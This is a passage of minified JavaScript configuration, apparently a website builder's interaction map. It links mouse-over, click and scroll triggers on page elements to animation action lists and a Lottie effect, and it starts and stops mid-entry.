5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-3604":{id:"e-3604",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2385",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3605"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4d881688-2806-a067-841a-155690ade352",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4d881688-2806-a067-841a-155690ade352",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f},"e-3605":{id:"e-3605",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2386",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3604"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4d881688-2806-a067-841a-155690ade352",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4d881688-2806-a067-841a-155690ade352",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f},"e-3606":{id:"e-3606",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2385",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3607"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4d881688-2806-a067-841a-155690ade357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4d881688-2806-a067-841a-155690ade357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f},"e-3607":{id:"e-3607",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2386",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3606"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4d881688-2806-a067-841a-155690ade357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4d881688-2806-a067-841a-155690ade357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f},"e-3608":{id:"e-3608",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2433",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3609"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b338b546-f633-c786-7244-421c24e564e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b338b546-f633-c786-7244-421c24e564e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226ef},"e-3609":{id:"e-3609",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2434",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3608"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b338b546-f633-c786-7244-421c24e564e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b338b546-f633-c786-7244-421c24e564e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226f2},"e-3610":{id:"e-3610",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2443",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3609"}},mediaQueries:["main","medium","small","tiny"],target:{id:"37c0e32e-e713-3b57-4f53-72ad6f6ed6c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"37c0e32e-e713-3b57-4f53-72ad6f6ed6c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226ef},"e-3611":{id:"e-3611",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2444",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3608"}},mediaQueries:["main","medium","small","tiny"],target:{id:"37c0e32e-e713-3b57-4f53-72ad6f6ed6c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"37c0e32e-e713-3b57-4f53-72ad6f6ed6c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226f2},"e-3612":{id:"e-3612",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2449",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3609"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0da379d-59d7-6658-2eee-8bae98f88fa2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0da379d-59d7-6658-2eee-8bae98f88fa2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226ef},"e-3613":{id:"e-3613",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2450",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3608"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0da379d-59d7-6658-2eee-8bae98f88fa2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0da379d-59d7-6658-2eee-8bae98f88fa2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226f2},"e-3710":{id:"e-3710",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3711"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-3711":{id:"e-3711",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3710"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-3712":{id:"e-3712",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2638",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3713"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb8456",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb8456",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194a9337f23},"e-3714":{id:"e-3714",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2624",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3715"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb8480",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb8480",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7f6d3a},"e-3715":{id:"e-3715",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2629",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3714"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb8480",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb8480",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7f6d3b},"e-3716":{id:"e-3716",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2624",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3717"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb848c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb848c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fade8},"e-3717":{id:"e-3717",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2629",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3716"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb848c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb848c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fade9},"e-3718":{id:"e-3718",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2624",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3719"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb84a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb84a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fde7c},"e-3719":{id:"e-3719",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2629",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3718"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb84a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb84a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fde7e},"e-3720":{id:"e-3720",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2624",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3721"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb84c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb84c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b800ee6},"e-3721":{id:"e-3721",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2629",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3720"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb84c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb84c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b800ee7},"e-3722":{id:"e-3722",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2624",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3723"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb84d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb84d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b803c3e},"e-3723":{id:"e-3723",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2629",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3722"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb84d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb84d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b803c5f},"e-3748":{id:"e-3748",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-3749"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e233a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e233a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:1747403576e3},"e-3750":{id:"e-3750",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2663",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3751"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e234c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e234c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd15b36},"e-3751":{id:"e-3751",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3750"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e234c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e234c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd15b36},"e-3752":{id:"e-3752",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2663",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3753"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2366",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2366",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9d54a},"e-3753":{id:"e-3753",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2366",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2366",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9d54a},"e-3754":{id:"e-3754",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2663",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3755"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e237a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e237a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9ceb7},"e-3755":{id:"e-3755",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e237a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e237a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9ceb7},"e-3756":{id:"e-3756",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2663",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3757"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2390",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2390",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c5ae},"e-3757":{id:"e-3757",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3756"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2390",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2390",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c5ae},"e-3758":{id:"e-3758",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2663",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3759"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c251},"e-3759":{id:"e-3759",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3758"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c251},"e-3760":{id:"e-3760",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2664",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3761"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-3761":{id:"e-3761",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3760"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-3762":{id:"e-3762",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2664",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3763"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-3763":{id:"e-3763",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3762"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-3764":{id:"e-3764",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2664",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3765"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-3765":{id:"e-3765",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3764"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-3766":{id:"e-3766",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2664",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3767"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-3767":{id:"e-3767",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3766"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-3768":{id:"e-3768",name:"",animationType:"preset",eventTypeId:"MOUSE_CLI